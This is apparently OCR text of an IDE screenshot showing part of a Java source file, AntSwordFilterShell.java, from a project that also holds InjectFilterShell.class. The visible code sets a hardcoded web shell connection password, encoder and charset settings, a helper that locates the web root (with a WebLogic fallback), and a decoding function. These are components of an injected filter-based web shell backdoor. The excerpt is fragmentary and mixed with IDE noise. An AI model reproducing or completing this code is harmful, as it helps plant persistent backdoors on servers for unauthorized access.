 AntSwordFilterShell.java AntSwordFilterShell.class class2base64.java pom.xml (JavaSerialize) InjectFilterShell.class
Aa W .* 0 results
13 53 1 19
14 String Pwd = "lidabao"; //连接密码
15 String encoder = ""; // default
16 String cs = "UTF-8"; // 脚本自身编码
17
18 @ private String getWebRootUrl(ServletRequest request){
19 String fileDirPath = request.getServletContext().getRealPath( s: "/");
20 if(fileDirPath == null){
21 //如果返回为空，则表示服务器为weblogic，则需要使用另外的方法
22 try{
23 return request.getServletContext().getResource( s: "/").getFile();
24 }catch(MalformedURLException e){
25 System.out.println("error!");
26 }
27 }else{
28 return fileDirPath;
29 }
30 return fileDirPath;
31 }
32
33 String EC(String s) throws Exception {
34 if (encoder.equals("hex") || encoder == "hex") return s;
35 return new String(s.getBytes( charsetName: "ISO-8859-1"), cs);
36 }